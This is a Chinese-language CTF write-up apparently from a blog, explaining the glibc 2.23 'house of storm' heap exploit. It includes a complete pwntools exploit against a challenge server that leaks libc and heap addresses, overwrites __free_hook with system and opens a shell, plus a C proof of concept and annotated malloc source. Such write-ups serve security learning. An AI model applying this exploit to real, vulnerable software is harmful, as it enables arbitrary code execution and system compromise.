
看下new_environment函数是个什么东东?

我们发现了一个函数change_addr函数,其实就是PIE,本题开启了PIE保护,但是却又多此一举改变了地址,不懂;
如下,较为成功,而且难度不大;
from pwn import *
context(log_level='debug',os='linux',arch='amd64')
binary = './house_of_storm'
#r = process(binary)
r = remote('nc.eonew.cn', 10001)
elf = ELF(binary)
#libc = elf.libc
libc = ELF('./libc-2.23.so')
def Allocate(size):
r.sendlineafter("Your choice?\n",'1')
r.sendlineafter("What size do you want?\n",str(size))
def Free(index):
r.sendlineafter("Your choice?\n",'2')
r.sendlineafter("delete?\n",str(index))
def Edit(index,payload=b'/bin/sh\x00'):
r.sendlineafter("Your choice?\n",'3')
r.sendlineafter("to modify?\n",str(index))
r.sendafter("to input?\n",payload)
def Show(index):
r.sendlineafter("Your choice?\n",'4')
r.sendlineafter("to see?\n",str(index))
Exit = lambda : r.sendlineafter("Your choice?\n",'5')
Allocate(0x18)#0
Allocate(0x408)#1 0020 largebin
Allocate(0x18)#2
Allocate(0x418)#3 0450 unsortedbin
Allocate(0x18)#4
Free(1)
Free(3)
#========================leak========================
Show(1)
malloc_hook = u64(r.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))-0x68
libc_base = malloc_hook-libc.symbols['__malloc_hook']
Show(3)
heap_addr = u64(r.recv(6).ljust(8,b'\x00'))-0x20
free_hook = libc_base+libc.symbols['__free_hook']
system = libc_base+libc.symbols['system']
#=======================attack=======================

Allocate(0x418)#5 0450
Free(5)
fake_largebin = flat([malloc_hook+0x458,free_hook-0x10+8,heap_addr+0x20,free_hook-0x10-0x18-5])
fake_chunk = p64(malloc_hook+0x68)+p64(free_hook-0x10)
Edit(1,fake_largebin)
Edit(5,fake_chunk)
Allocate(0x48)#6
Edit(6,p64(system))
Edit(0)
Free(0)
success("heap_addr ->"+hex(heap_addr))
success("libc_base -> "+hex(libc_base))
#gdb.attach(r)
r.interactive()
典型的house_of_storm例子:(不懂原理照猫画虎都能做出来pwn题;
// gcc -ggdb -fpie -pie -o house_of_storm house_of_storm.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
struct {
    unsigned long  presize;
    unsigned long  size;
    unsigned long  fd;
    unsigned long  bk;
    unsigned long  fd_nextsize;
    unsigned long  bk_nextsize;
}chunk;

int main()
{
    unsigned long *large_chunk,*unsorted_chunk;
    unsigned long *fake_chunk = (unsigned long *)&chunk;
    char *ptr;


    unsorted_chunk=malloc(0x418);
    malloc(0X20);
    large_chunk=malloc(0x408);
    malloc(0x20);


    free(large_chunk);
    free(unsorted_chunk);
    unsorted_chunk=malloc(0x418);  //large_chunk归位
    free(unsorted_chunk);  // unsorted_chunk归位

	//重点一下3步
    unsorted_chunk[1] = (unsigned long )fake_chunk;
    large_chunk[1]    = (unsigned long )fake_chunk+8;
    large_chunk[3]    = (unsigned long )fake_chunk-0x18-5;


    ptr=malloc(0x48);
    strncpy(ptr, "/bin/sh\x00", 0x10);
    system(((char *)fake_chunk + 0x10));

    return 0;
}
然后再看源码找找原理是怎么一回事?
while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))
	{//首先伪造unsorted_chunks (av)的bk指向fake_chunk,那么将会进入到此循环
	  bck = victim->bk;//相当于bck = fake_chunk		而victim为unsorted_chunk
	  if (__builtin_expect (victim->size <= 2 * SIZE_SZ, 0)
		  || __builtin_expect (victim->size > av->system_mem, 0))
		malloc_printerr (check_action, "malloc(): memory corruption",
						 chunk2mem (victim), av);
	  size = chunksize (victim);

	  /*
		 如果是小请求,请尝试使用最后的余数(如果是
		 只有未排序的箱子中的区块。这有助于促进
		 连续小请求的运行。这是唯一的
		 最佳拟合例外,仅当存在
		 不适合一小块.
	   */
	  /*	需要是smallbin范围内&bck不是unsorted_chunks链头&victim为last_remainder指针指向&size容量足够	*/
	  if (in_smallbin_range (nb) &&
		  bck == unsorted_chunks (av) &&
		  victim == av->last_remainder &&
		  (unsigned long) (size) > (unsigned long) (nb + MINSIZE))
		{
		  ''''''略
		}

	  /* remove from unsorted list */
	  unsorted_chunks (av)->bk = bck;//unsorted_chunks (av)->bk = fake_chunk;
	  bck->fd = unsorted_chunks (av);//fake_chunk+0x10 = unsorted_chunks (av)

	  /* Take now instead of binning if exact fit */
	  /* 如果unsorted_chunk的size恰好与申请的size相同 */
	  if (size == nb)
		{
		  ''''''略
		}

	  /* place chunk in bin */
	  /* 如果unsorted_chunk的size位于smallbin的范围内 */
	  if (in_smallbin_range (size))
		{
		  ''''''略
		}
	  else// unsorted_chunk的size位于largebin的范围内
		{
		  victim_index = largebin_index (size);//获取size对应的largebin的index
		  bck = bin_at (av, victim_index);//bck指向size对应的largebin的链头
		  fwd = bck->fd;//相当于 fwd = largebin;

		  /* maintain large bins in sorted order */
		  if (fwd != bck)//如果largebin非空,则执行链入操作
			{
			  /* Or with inuse bit to speed comparisons */
			  size |= PREV_INUSE;
			  /* if smaller than smallest, bypass loop below */
			  assert ((bck->bk->size & NON_MAIN_ARENA) == 0);
			  if ((unsigned long) (size) < (unsigned long) (bck->bk->size))//如果unsorted_chunk的size小于largebin->bk->size;相当于是fake_chunk->size
				{
				  ''''''略
				}
			  else
				{
				  assert ((fwd->size & NON_MAIN_ARENA) == 0);
				  while ((unsigned long) size < fwd->size)//使unsorted的size大于largebin->size;防止进入死循环
					{
					  fwd = fwd->fd_nextsize;
					  assert ((fwd->size & NON_MAIN_ARENA) == 0);
					}

				  if ((unsigned long) size == (unsigned long) fwd->size)//如果恰好相等,则无需修改fd_nextsize与bk_nextsize
					''''''略
				  else
					{
					  victim->fd_nextsize = fwd;//unsorted_chunk->fd_nextsize = largbin_chunk;
					  victim->bk_nextsize = fwd->bk_nextsize;//unsorted_chunk->bk_nextsize = largbin_chunk->bk_nextsize;
					  //相当于unsorted_chunk->bk_nextsize = fake_chunk+0x18-5
					  fwd->bk_nextsize = victim;//largbin_chunk->bk_nextsize = unsorted_chunk;
					  victim->bk_nextsize->fd_nextsize = victim;//(fake_chunk+0x18-5)->fd_nextsize = unsorted_chunk;
					  //相当于fake_chunk+0x3 = unsorted_chunk;
					}
				  bck = fwd->bk;//bck = largbin_chunk->bk;相当于bck = fake_chunk+0x8
				}
			}
		  else
			victim->fd_nextsize = victim->bk_nextsize = victim;
		}

	  mark_bin (av, victim_index);//把unsorted_chunk加入到的bin的表示为非空
	  victim->bk = bck;//unsorted_chunk->bk = largbin_chunk->bk;
	  //*相当于unsorted_chunk->bk = fake_chunk+0x8
	  victim->fd = fwd;//unsorted_chunk->fd = largbin_chunk;
	  fwd->bk = victim;//largbin_chunk->bk = unsorted_chunk;
	  bck->fd = victim;//largbin_chunk->bk->fd = unsorted_chunk;
	  //fake_chunk+0x18 =  unsorted_chunk

#define MAX_ITERS       10000
	  if (++iters >= MAX_ITERS)
		break;
	}
第27、28行unsorted_chunks (av)->bk = bck;以及bck->fd = unsorted_chunks (av);,将fake_chunk链入到了unsortedbin之中了,并且伪造了fake_chunk的fd指针指向unsortedbin;
第77行victim->bk_nextsize->fd_nextsize = victim;伪造了fake_chunk的size域;
第92行bck->fd = victim;伪造了fake_chunk的bk;
到此完好的链入了unsortedbin之中一块伪造的任意地址fake_chunk;
参考链接:house_of_storm详解

 浙公网安备 33010602011771号